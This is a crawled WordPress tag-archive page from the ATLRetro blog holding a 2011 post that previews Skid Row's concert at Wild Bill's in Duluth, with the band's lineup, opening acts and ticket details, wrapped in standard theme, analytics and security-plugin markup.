

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/scotti-hill/
body_size: 10716
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Scotti Hill &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Scotti Hill Tag Feed" href="https://atlretro.com/tag/scotti-hill/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/2553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=B5B15EDE8A7D8AEABCC607972FB2825E');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Scotti Hill"/>
  <meta property="og:url" content="https://atlretro.com/tag/scotti-hill/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Scotti Hill"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/scotti-hill/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2011/09/15/metal-memories-skid-row-will-rock-your-face-at-wild-bill%e2%80%99s-this-friday-just-as-hard-as-they-ever-did/">Metal Memories: Skid Row Will Rock Your Face at Wild Bill’s This Friday Just as Hard as They Ever Did</a></h2>
            Posted on: <strong>Sep 15th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>By Angelica Bakhsh</em><br />
<em>Contributing Blogger</em></p>
<p>This Friday night (Sept. 16) at <strong><a href="https://wildbillsatlanta.com/" target="_blank">Wild Bill’s</a></strong> in Duluth, <strong><a href="https://www.skidrow.com/" target="_blank">Skid Row</a></strong> will take to the stage just as they have for the last 25 years. In spite of several line-up changes, <strong>Rachel Bolan, Dave &#8220;Snake&#8221; Sabo</strong> and <strong>Scotti Hill </strong>have hung in strong. These three, along with singer of 12 years <strong>Johnny Solinger</strong> and their new-ish drummer, <strong>Rob Hammersmith</strong>, will no doubt rock our faces just as hard, if not harder, than we have come to expect. I hear the guys plan to play a set of songs from each of their albums, so you will get to experience all of your favorites from the span of their five full-length releases. This is no doubt a perfect show for long-time and new fans alike.</p>
<div id="attachment_2650" style="width: 587px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2011/09/skidrow2010.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2650" class="size-full wp-image-2650  " title="skidrow2010" src="https://www.atlretro.com/wp-content/uploads/2011/09/skidrow2010.jpg" alt="" width="577" height="480" srcset="https://atlretro.com/wp-content/uploads/2011/09/skidrow2010.jpg 577w, https://atlretro.com/wp-content/uploads/2011/09/skidrow2010-300x249.jpg 300w" sizes="(max-width: 577px) 100vw, 577px" /></a><p id="caption-attachment-2650" class="wp-caption-text">Left to Right: Hill, Bolan, Solinger, Hammersmith, Sabo. Photo credit: Fran Strine.</p></div>
<p>Bassist Rachel Bolan says we are in for a few surprises. The guys will be sharing the stage with local favorites <strong><a href="https://www.facebook.com/Bigfootrocks" target="_blank">Bigfoot</a></strong> which happens to include <strong>Jimmy Write</strong>. Jimmy, one of Atlanta’s finest guitar players, is in Rachel’s and Rob’s other band <strong><a href="https://itsmetalicious.tumblr.com/post/597061016/the-quazimotors-at-war-with-myself-skid-row-bass" target="_blank">The Quazimotors</a></strong>. I’m crossing my fingers that this means we may get to hear a few of those songs. <strong><a href="https://www.facebook.com/dangerousnewmachine" target="_blank">Dangerous New Machine</a></strong> are also playing in the opening slot.</p>
<p>Seeing Skid Row play at Wild Bill’s is always worth the trek. The crowd there is really into the music and it shows. When people drive to see a band in Duluth, they go because they want to, not because it’s convenient. There is something extra nice about seeing a band you love with likeminded people. No one acts as if they are too cool to be there, as tends to happen often here inside the perimeter and that’s refreshing. Rachel and Rob are both Atlanta residents, so you also get that feeling of hometown love from the fans. Top that with this being a make-up show from a cancelled date this last June and you know the event will be nothing short of kick-ass.</p>
<p><em>At press time, tickets were still available. Buy them <strong><a href="https://wildbillsatlanta.com/index.php/events/" target="_blank">here</a></strong>.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/metal-memories/" rel="category tag">Metal Memories</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/angelica-bakhsh/" rel="tag">Angelica Bakhsh</a>, <a href="https://atlretro.com/tag/bigfoot/" rel="tag">Bigfoot</a>, <a href="https://atlretro.com/tag/dangerous-new-machine/" rel="tag">Dangerous New Machine</a>, <a href="https://atlretro.com/tag/dave-sabo/" rel="tag">Dave Sabo</a>, <a href="https://atlretro.com/tag/heavy-metal/" rel="tag">heavy metal</a>, <a href="https://atlretro.com/tag/jimmy-write/" rel="tag">Jimmy Write</a>, <a href="https://atlretro.com/tag/johnny-solinger/" rel="tag">Johnny Solinger</a>, <a href="https://atlretro.com/tag/quazimotors/" rel="tag">Quazimotors</a>, <a href="https://atlretro.com/tag/rachel-bolan/" rel="tag">Rachel Bolan</a>, <a href="https://atlretro.com/tag/rob-hammersmith/" rel="tag">Rob Hammersmith</a>, <a href="https://atlretro.com/tag/scotti-hill/" rel="tag">Scotti Hill</a>, <a href="https://atlretro.com/tag/skid-row/" rel="tag">Skid Row</a>, <a href="https://atlretro.com/tag/wild-bills/" rel="tag">Wild Bill's</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2553,"search_query":"","signature":"b3f69d841d5123dae9e9cd1b37e8b0da","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=db73700808","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":2553,"search_query":"","signature":"b3f69d841d5123dae9e9cd1b37e8b0da","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
